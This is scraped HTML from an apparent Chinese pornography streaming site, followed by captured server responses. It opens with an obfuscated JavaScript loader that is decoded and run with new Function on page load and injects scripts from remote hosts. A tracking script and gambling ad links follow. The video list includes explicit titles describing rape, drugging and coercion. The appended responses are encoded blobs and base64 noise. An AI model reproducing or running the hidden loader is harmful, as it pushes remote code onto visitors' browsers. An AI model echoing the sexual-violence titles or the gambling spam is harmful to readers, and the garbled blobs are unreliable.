LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28OfdR2JRT"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OfdR2JRTMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[OfdR2JRTM6LMDL8OfdR2JRTM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OfdR2JRTMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28OfdR2JRT"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=hzy6hff8r77"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/267676.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/d6bcb99f091d027513b7fe2fefb6e68a.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">永不停息的轮奸中出日常 栗山莉绪 JUQ-442</p></div></a></div><div class="vod-list"><a href="/play/267569.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/47aa6433a3e76a1f08f118dddfcd87d4.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">永不停息的轮奸中出日常 大岛优香 JUQ-692</p></div></a></div><div class="vod-list"><a href="/play/267568.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/2cb6a42eeb5e590d9616adfca0368127.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">隐藏在未开发的混浴温泉中的逆鳄鱼人妻的追击后宫 橘梅亚莉 橘メアリー,新村晶 MEYD-893</p></div></a></div><div class="vod-list"><a href="/play/267531.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/2f3cc23101b5454ce6e1fa72225218f4.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">永不停息的轮奸中出日常 佐田茉莉子 JUQ-656</p></div></a></div><div class="vod-list"><a href="/play/267593.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/7df1b5f800c82de3e760f8198c9faf1c.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">拥有被寝取愿望的我让爱妻来当应召女。 实浜美希 実浜みき JUQ-770</p></div></a></div><div class="vod-list"><a href="/play/267395.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/3d819d7096f42eabf10b45bf218a0c17.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">引退作品 马上可以让我勃起的女人 呼叫就马上 加美杏奈 IPZZ-100</p></div></a></div><div class="vod-list"><a href="/play/265466.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/35a7b8e130707ae4221698e336ae89b4.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">新人运动主播就算被电视台指派给人气运动选手也无法拒绝…被用蛮力插入的活塞运动，爽到要死 枫芙爱 SONE-785</p></div></a></div><div class="vod-list"><a href="/play/265449.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/2c96064397509866007d29fa608343a4.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">我给一位漂亮的服装店店员穿上了紧身衣，她看起来很兴奋，所 沙月恵奈,柏木こなつ,皆濑明里等演员 SDAM-145</p></div></a></div><div class="vod-list"><a href="/play/265472.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/a0e23bb03ac0170a6e7af7a331fa73c0.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">我妈妈曾经是个恶棍。濑尾玲子 瀬尾礼子 ROE-396</p></div></a></div><div class="vod-list"><a href="/play/265598.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/8b8f986dc39a74c821b13f095264b217.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">新·玩偶假屌现象 恋爱失败的我决定钻进玩偶里，然后把老二拿出来。 西元めいさ ROYD-260</p></div></a></div><div class="vod-list"><a href="/play/265586.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/13997826caa5eb4cbde9d8259d05e1ee.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">性欲超强辣妹OL和不起眼的绝伦大叔 用超优秀鸡巴每天痉挛高潮不断的无尽绝伦性交循环 黑川纱里奈 ROYD-262</p></div></a></div><div class="vod-list"><a href="/play/265486.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/f3b39b90301e5e19c68509378d7da0bf.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">我最想做的事。克制挑逗和性发育。最后是激烈的3P高潮。佐伯恋花 佐伯れんか VTMN-019</p></div></a></div><div class="vod-list"><a href="/play/265684.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/98749b70fb407eb29e76f961d801da4d.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">我在试衣间暴露了我的阴部，并要求一名男店员给我舔阴。 未知演员 SPZ-1158</p></div></a></div><div class="vod-list"><a href="/play/265607.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/1dd9ee0379aae525e6fda04a5cfe34e3.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">小那海绫色情转变 制服角色扮演情境玩法 小那海あや VAGU-283</p></div></a></div><div class="vod-list"><a href="/play/265485.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/1db2d75c29502f1a358d416bb4181a4f.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">我在医院待了很久，那个毫无防备的新护士的紧身内裤让我每天都勃起10 天月あず,結月りあ,望月つぼみ UMD-975</p></div></a></div><div class="vod-list"><a href="/play/265615.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/ba7318b6dc6fc0b31fb374a0af49a48e.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">我发现了一位超可爱性感的老婆！我透过私讯认识了这位身材丰满，皮肤白皙，喜欢男人的素人 未知演员 YAKO-076</p></div></a></div><div class="vod-list"><a href="/play/265611.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/205acf78beee4e841c23d555f7261482.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">我周末发布自慰视频，被同事欺负并强迫身体，在约炮软件中被灌药的免费性爱女。虽然是这样的 宫城りえ SCR-338</p></div></a></div><div class="vod-list"><a href="/play/265609.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/486f2851b0db9a3001d8af1b1a667072.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">我要加入邻里协会，所以就让我去操你老婆吧。我用纯粹的性爱来抵挡她持续不断的诱惑。松野兰 松野兰 VEC-717</p></div></a></div><div class="vod-list"><a href="/play/265603.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/39c47311c38a69f55b2d28bcceaad975.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">我养了一只宠物，它在附近以可爱而闻名。由良·萨图基 皐月ゆら YSN-647</p></div></a></div><div class="vod-list"><a href="/play/265599.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/2275b678635f38a8cf0cd8916c9e174a.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">想要吞噬我疯狂可爱的妹妹由良五月 皐月ゆら YSN-648</p></div></a></div><div class="vod-list"><a href="/play/265596.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/9d7c653239466f339b104ac764a28d1f.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">小野寺舞一直在亲吻我，玩弄我的乳头，我似乎无法摆脱 野々宫みさと YSN-645</p></div></a></div><div class="vod-list"><a href="/play/265534.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/673f5339425b050113b8575c18a0a242.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">我们家，被骂的时候会被鞭打肉棒，其他家也是这样吗？ 恋渕桃菜 SDDE-757</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2119dc.zwptufd.com:8007/d/6258?t=0.7735123624877207
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}oQ@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0o}@{}omFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m4DJF_7fm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}Qf(m4DJF_7fm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmXL625S5m(O^g@0{1\\\/}0s0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2119kc.pazmiru.com:8008/d/5230?t=0.03440689524556895
body_size: 1097
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gooKQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}{s}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}QS(mJd4^65_m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}QS(mJd4^65_m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmODFSY)Fm(O^g@0{1\\\/s0}@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003418319.txt
body_size: 105635
content:
[base64]/XUaq3Irn2c5Oms5fW89LGo5RWhLSWlfI2pvA3JAbHBCQXZMWoJKqHlXUHVeXHEfyXwo/IAuL306mHdFh3lJTHtIOIV1f399CH8IN4QBpnouzn5VZYZRQYhPioBlYIdtZo4EO5QAa44kSpA3PZNES4Q90I5G/YZXV45hX4+YAJAhk41M1JFZSpBjcpV4cKaGWJyBhpwIRJgAlZ8xUp83d5ZZYJdb15pjU5ltmpduZZ5yfZ2dF6sDgqhMV55nbJ5g/KBq2aRuYJ5/eq5eX6d1GKdv/ad7cal43KeHfq+Qh6qYlqu3ALMER7McVLkbcMUyY7NkbbZ1d696ba9+grF//baEeL2qF72IjbOI4LuQ/rmbS72NgLiYj8KWiLmgnb7KA8sDUMMAbsZLb7+BgsOQlr2Y5cCfk8KsqMGuPcWnmswWWdUpRsdueceYncip58Wg/sq3tsy/LdCzp9IBYttzK82IisyXj9Cdlc2grs+on9W5/tG47NK/vtbTINnIx9PiANkPV9i5q9zI7uDjEd8AVuJQPd2qouG+seLT0uTU9uTyBOWrH+iyqejHuurZ2fTi4PDQw+3i/PLp8vjv7e7/APnbz/bz+v38/SH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gBrCBxIUGCRgwgTKlx4UIhDhwi9WMIUC9MzS5UwVRo0x42bOWB2iNyhg4NJkxQooORgwYUOJ2B6kNSxw0gYKDihGBGpQwcMFySCpliZIkWOozl0MFzaUAjTpQ+jQnza9GHBGlKnNmT6kKrXrwiFFMwaFatZsmiLoNUaFuvTtWmLeAFLd6GXuXfvWtnLt6/fv3vzCp4iuHDhNogTt5nDuLHjOYMiS+Y4R7Hly5gxQx4ECVKlz507fxZFunTpjY35qHbMZ47q1o8HPZpNu5Op27hL79r1qzez3797CxdlqpPx48ZpK1/O3Pht3bt3CxfOrFo1cNixW7f+a1dx5ODD/os/[base64]/[base64]/mnRsTlddXDGyR3AAgtMcMG4tnjIRMZUFMvj8Gn0URghBRigpBxUoPGnLriQw4CZZkwCDz0YkSBJP3k6qckrf3qUyzXnGvuINBfdc8E7j9W000n73LNVDv2u9O4u/pq08CvyzlRhcukldY6CHVR11FYkljWR0Rp5pNdfY80Zt06G323ZokDyCNuvtZa+2me+7SVpfv9GNzN2j5e3lvfCH52+cwcu+JyFK9zh8lSjCmUFCoNyGCaM0bD2YMINYhBDojClAwpYbmQZ01gKOteT/BDBBRwYAQ+MgBPTXaonJuNA54pSqlMhBQazA0uIYjgz4vkueFd5gQ5r8AKCEE95/rACEfKMdjRZqQcqVkGeWHjVKiAuj3p/cR707vK06eVlL4mxwvW2xrXueTFs4BNflMpWifPBJn3lQmOW3Lau8fEtX/viV7wASK/[base64]/YHJj3Wb092OY0c02SZufWMTHK3jP3D4EZCB/hTPIM9TwFca4VCMZGBFMBFBTPjBDlDQQYJIIJNMWWAEqpuURDcIAx14kkCTTJlMAsSgju6ABz5JnetW5sKjwKx3QptKL2sWS9/18KW1jOktkSmzYZJFh2J5gRBeOjz0xAWJcPHhMWkqPahdMYpH1ZEziwpNvbShelh7Fhe1Z81rqSab2hyjtzaCxvV5VZx3BJ+32ASc+QVnF8SxXztrs642VqIToUkXbTwjCt7w0Y+/WGc+B4Y7g5lohg8ZxCHaIwo/MFAWFTmoH/wgwR2EIQw7AIMTGlRRklUMKBwUyYAk2wMieLYnI2DJCAyUsoqmzCctO5nLKIS0IC5NpTv9/h3OjJiVmNrWlrwi6mxtGhWZ6jSmt+qQLmPVO7jgdKi6VeYy/bJcpT6zqVJEzLmGNFVqVVVJV+VMVrUqpSd59btsq5dYpRS/7VQjXmit01prA9fzyaENgoHvF4BkmMVU4hd0w+de+drXg0nFC4tzICYCZdBGimGxduhBGOxgk5h0UgeiCmlpaeJZmCyKs5/1FAUqsGHNeZgEI/hJ5zxXSQqACik6KGJYXnmi4dJoK0BFy21rudPjBrMuyLVZbx1iWx7b+Kd0URoSeaie3ur0xQxZatAMw1woJouKTIWmFbzAF+lmjYscse51M5PdMIqRm94F71cfMQe3catsZJUf/jrFlFa12nEO7/1CFb4wX/hWYQlyvgudEZMXOuelEoPT635t09cYyS4qYTiEKgpbCQK3xw5hWKwYbOKHMAwiDKeb5Eg2vYMlVBgMHnHDhRflBM86yAL/8bCqSVaUEasWxcnrio9fLBWcwuq1N53xb3f4w0O/CiK1pfFDdA1kmiFNyL7ita6Sm+SkBsbJfMlLlKHblzZMNzZTrcyWucyHR2g3q9zsZrjE7FV7nXmscOTXmun3i7RCoo55o1ZeqkBven+Bz0vwwnznoG8vvKYNarjafek4aPDssyCJewiAB/uZ9jiMsWAQA0F1wtgIusF0CRqQZzvd2SpIzA11CHnI/jviEVJfqlGZ8/BJ/kOCVucAhCc2aayNfNwaIhvGF1qRrnvsxBwHu8fAnTGLDsbbnJ8Ip0dOHrOrGLUfIRXK0HV29a7tGCxTdduWkQMfmLRdN27VfORen7m5a043mTed7oa3meQw73ov4e309oLW5VAF+Kpmzv5Wjd1fMwjSCHq/B19ir5c2h8V9Jj6xeKQRwMDYRBlU4o99rBMW39kKW9gNfKjDI0LTmdmInA+i5qwOQMhhzVmABKiuAKg8N5SSwpBpNRY2sOEiTFXVWOc7Bu7gcZy0Xe/890ccvEpdTCIj4x5Du3dac41gGNNZwQjRjl7UqUd1aGUb65iRQ7a6/g5mb4b9Ne0zDtnh9y7zrrnd3+lMeNZ+lzu/[base64]/[base64]/mddCxhmpmfr/xhukXh8mhHNTiZ3QmZ+7XE/L3BWDAB+73fnPmdvKXJF6gBlqnGmgCgAV3cD4UNHZgCIt4KI3EYDDwWD1gB4xFUAdGUIZgBxa4KCD3jhxIirDQko/zOC3Z/[base64]/mkrwCSDQCiMQeidRGiVTbiMK6YWzXiduneeTygX03iWaJmW2biW8JVF1vYR1IVlcokYdVmXWFeXm6GXprGO3vd9tIk/cLU33oIJu0CP6maP+AhX+niYtIGTfIaHAOmY8reHS0ASB1kFOzBnC2ktnEklWdIanllo0AhjVlCahjAIliAKhyBJOqATkngIDGgHBTaBofaOGygKrpCbu8mbxVCkRlqkw/A4vQALpFGTdSBqk7STKDgCKjACLNhyJfGCOrCU1kmdSbkWSAeexViM4qkrSameWlmmgAWmTnieMyiEtpdjNCWN2gifd0Eg1Cif1SgY0zg9isEXb1l1Vtef/oT6XlB1l1s3CGO4jgqjjt2ENt/HiQiaoH+pPw7ahn4UoYW5j+eTGHL2j/[base64]/gpJOHoGoVaqHepdXm5XTG6joTVqBtRB5EqqQj6o2h2qZjKDG8YChKqj7MBevKlb3TmkBC5fq6hh0vQ/gMdqodJwkl8Vp+YFxplBICEeBt79Zm1cjBeMAikaQiFd1BGoAO/+pHBGmkOZKzIOgcXeQi3GaSPE63OULVWa7VHCpOlaK1POlkkkBIOoIJVeqU/oVpEmZ21pq7Ax6Zqq51kGq/[base64]/tuaUBCB8nGsC2YIzCq1Rnq14ju+SKq1oXAI2KqtU7qcFpASQbEfJuacMCCmb6q2MbW3XFq/9qu3IrC34pmVIIK2Ulm33OmVYhq3NtNiPhg0eCq4fYqn/2o6UPB8d0qnDbwsi/Kn35if1CSXjmuXXzO5iXoIENuomKswT7K5BnqgzaGxpLFo8MOxmEoMuwCyhfluoSewGVy8tyG7ubAMQAzEaGUKqjFfmiiwclCQVQADS/CQdhdy7/Zu3bYumzcH76S8tupTELGrkLY4CbYfPHAT2AtJElhpHlEHGAm6UhsL4esM3/DGcBzH33C1RhoLMmmtIOEEJZYSVKoCqMat/gGyk7CYt9/5e/i7v27rpTcwBDaAAzN2Ax0QyZLcAThwA1FxAziQyZq8yZkslfeLv/9LwMPYIi8ye4Ucpi/gv7J2c+wJS19hwQ88jf1ap4Q7wVPowATSr4J7F6MmsE+FeVJVXR/[base64]/R/pxEsKVB2L87d8hCeAMyPdM07aU2EAVSkNNJEFM3EAQ5/dNALQVRINM+HdRGLdRBEAVBkAQ3IIw4YANQHdVSTdNUXdUz7Z04wMhSvdU2MASWXJ48vclDMNZj/dVSschkndZDgANW6bdazdVQXdVSI5/PR0K2fLi5fMGybBgZ3JZUgNNRsAaMG5d8sAZUcNiIndhXUMyK4cttMLmRsQd6MNmUTdmFYMKYu457YNiJndhx8BqdG821obGqAMMK06DEcM3Wkc3mR8PDWZiPEHpfUJdbsgvLwD9tgs6iMLJt8AWrCmpuUAT5sUn+hja9DX5gJwePUEbKLc62IUB9ZZ4B/u0QiVaSboCRCfa1pQMFNxEGr3lQq5mrUBukzlqkVovR6I3Rc7zRxWDHHX0I1xoTyBm2IvStHJAyLhApKbDShty/+AvTNo3TR53TUZAESR0FCJ7gCi7gQG0DtcTgAy7UEB7hRh0FM3gDE07hGv7TQTAETJMEG/7TNuAQN5AESu3htoXhGp4EwFLUER4FjZwVKh7iNC7UV6CnV8AFGf7TUcAF0tinfHEFQj7kV/DXQU0Fgx0tcbDjQR0FV/A1oLbkGq4HEou5hWAGGx4FrtG5ZjbNpV0aDMqxrH12aNXNoZHEdIZ5nSAKtx0mYpLbaMXbcaeYbdBQlOIE3TYId2Gw/rXputZWoF+QJv+cJz3kFnH6g1JxkZfoSIbgBhUkIBK8YAeGmqAm3rfpkubtDBgdDpye3heNte19x9dqgSVBASTNKRbgKJZj6p8CA7Soa/[base64]/sGQGEHwDQVggMbjjenFcN4VzekyP/Myj9GgbscebZKl9rX0jeqqbjIOoBKu/tKxjpQuDev42wFJ3e0abgbrLgVNfexScAeNUPVWLwhGTfVWv/WNgPVG/ewvcAM2wPQb/uwOMQThTvYO/gI3TfYbPuLDLvVuf9TYbjpp7/aCDZeSsQa2TgWJkcGObQV3n9NmAAoORAe2Hgdcjj+kPaDyTu9jnqmlGBoSf2dgAAl1FUcB/+bCsQy7kRxuAKI78DFE0CBAEZRyYLGIkbv/h3lfsJnyVgWH6c/jQZEbT55agRajCWmKbgQjQAEitN2t2ZpiYIFhANEu//KaHg7RQPPO/t/pn87e7n2+shnSfBz8I6DqQMEBQf8ppZ/K/Gv0sp6Vun7Ud3D+6H/+t94I6nAHP93UDG4N+jD/9O8JRg0M9J//[base64]/v61bNeuTp34qHGyA0aPJapJuOBAAkYbPnzcLGnjxU1tSLV3eHmEVY6XJXzmdDJlqvRy5shrPIde48X06UKKCMGeXft27UYMhQljyA6YHRQsjOBhBIodMWHEiIFixI2hQ6FcwYIVq1gxZ/2jhQMwQAEHDDAaA6Ppj5hiYsGPMUPmAKMHGCiowAIYeJDQAgtI4NACBxzggIMLqSOxRBNPLPErkhrRp0UX4xnpITOAUadGG2+sscWLNLrIRR/viKkla3x0UZ2W1LHmoCA24ggYImEUqBkipyRSnRilsCkJo1KiskVg2PJorIGYvAgVKoEpasgpk3pJChw6ctJHKKWQ/[base64]//whEmMADE1ywwVAMqcMNJyasoIILjeBhQw45/LACEWFAMWSRp3uTqEmmtEiQcRoB1c548nxhCISmHEeKOO3sEk2BksDpoDpd/nwFUpz/[base64]/e6dpcXwo065viuBxIoME8FI8CDwr0w+jUkYPzyA6xgAwXURpuEEzaQYQYXezhiJ3TgoGIV8OVh49imd4CC2EAOWYjqRPYfdabGNri16A6GG1rN/[base64]/GOZ6J1MY9dRbAD9CA0oQ9ZgAd2CEP2xGAHI4DhEKr4Hn7CF5jxBah8rwSQ+c4HIAMpaH2MOYS8nEAEDlAIQ0bowQia/[base64]/I9RBXzqoQCd7EMrrwauUlvBoXzCBH1VY4hD/AitgDvZKtrIVfdEIzORgoYpQ5HJaRJheBX4Z/swRaGhDWaUQB1TATMJqByf0/KAUWqSOg5rNRihMwtTuRiSBlPCDeRPhQTZ1h4OyTB+TLRKOGEukl7CznjijoA28ZrPT2umeI9xsZ4cE2sWK9qAvodtBEOujar6zh5U6yANb26Jm4Da3rC